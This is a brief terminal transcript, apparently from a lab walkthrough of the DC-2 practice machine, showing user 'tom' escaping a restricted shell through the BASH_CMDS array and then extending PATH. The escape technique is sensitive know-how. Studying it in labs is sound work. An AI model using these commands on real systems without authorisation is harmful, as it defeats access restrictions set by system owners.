 tom@DC-2:~$ BASH_CMDS[x]=/bin/bash
tom@DC-2:~$ x
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin/
tom@DC-2:~$ whomai
x: whomai: command not found
tom@DC-2:~$ whoami
tom
tom@DC-2:~$